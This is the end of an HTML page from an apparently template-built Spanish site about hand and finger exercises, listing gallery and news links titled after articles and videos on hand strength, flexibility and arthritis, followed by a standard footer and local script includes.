						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="Odd56Gr">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/64ef3bd241f81e81152409fb0732d1fc.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/8eb6e45e95167e39724ce1c3988b9b81.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="oh3riJBg">
		<div class="auto-container" id="SZRCypUkz6ExPO">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="1b1plhqxbrvntia">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="ze5oDYpfoiivmC">
						<div class="inner-box">
							<div class="image">
								<img src="img/7c9fcdb211b8ae35112920e57614aeaa.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="JlPSGzExApy">
						<div class="inner-box">
							<div class="image">
								<img src="img/0554b2d0d19c11dfb453847ff5aed609.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="k17srcpE">
						<div class="inner-box">
							<div class="image">
								<img src="img/92565a09d1501d139c720d183f36c958.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="6roUhof">
						<div class="inner-box">
							<div class="image">
								<img src="img/5df817d5ec48a6eb3cb098e75dbfab7f.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="5q4XF4fPloW">
									<div class="overlay-inner" id="WXxexJQwbZc">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="EufpMbhpwx">
						<div class="inner-box">
							<div class="image">
								<img src="img/24b53f38c92de88fede5a0994c28f874.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="E4BONCyT">
									<div class="overlay-inner" id="z4uwHhOJSold">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="idyekWwv">
		<div class="auto-container" id="kIzVcQC1LZv">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="Nv5GoOCb">
				<h2>AARP herramienta de salud</h2>
			</div>
			<div class="inner-container" id="b4GKzuN">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="3vvg5ovm">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="TM5odZPSrW">
						<div class="inner-box" id="Rqw54LAqnZzSqy">
							<div class="image" id="6wjpbUfU">
								<a href="p3.html"><img src="img/971bce69a7156f3827258c66b9bc2fff.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="x6vaetq7MTArm">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="YNPO7lWYQVj17XB">
						<div class="inner-box" id="YbAnxql">
							<div class="image"id="hTbwtnyNvqUgg">
								<a href="p4.html"><img src="img/0554b2d0d19c11dfb453847ff5aed609.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="KFzS61eQhpcWvK">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="qwo1kBE61tJW">
									<div class="pull-left" id="GcS5DYKkV77hw">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="m6AfjhQwsI">
						<div class="inner-box" id="ttBUo4krFm">
							<div class="image" id="kMlDuTO62QWj">
								<a href="p5.html"><img src="img/4851be4112786644b8dbf2981fe7bcbf.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="kbOMapVYh31">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/wZEsw-UnNfw"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Top 30 Tipos de Flexiones - Parte I" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.T7L1AmNthBqE57q7bLBc9QEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="fvJUd31kWDh">
        <div class="auto-container" id="iaEGW1eeGa">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="YHXfqSLb">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="tdzI1UUXW7uCT">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="IubEj7igC">
            	<div class="row clearfix" id="7K5Q1P6vn">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="NcisMKjonK">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="GQQHAdlfkT">
                                <div class="footer-widget logo-widget" id="uHd7CR6E">
									<div class="logo" id="zloeyox">
                                    	<a href="index.html"><img src="img/0554b2d0d19c11dfb453847ff5aed609.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="WIKPGQL">
								<div class="footer-widget links-widget" id="R1uGw4c2jY3w">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="ycILqBxR">
                        <div class="row clearfix" id="4unP5kZFY3zAl">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="yYQPpyd1VK">
								<div class="footer-widget info-widget" id="tUGbYP3Ur">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="MmycQ7C">
			<div class="auto-container" id="mzubKgW7t">
				<div class="copyright" id="MLSqLy1O3122J1f">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="aItoVsZ5fs"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="sdgtT1UrLmOXImf"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="QlTPgyidUhL63x">
		<div class="form-group"id="bzQC6rLQopsmE">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="CSSWQpJ67GNN"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="ItqWSBS4USI7Q"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>



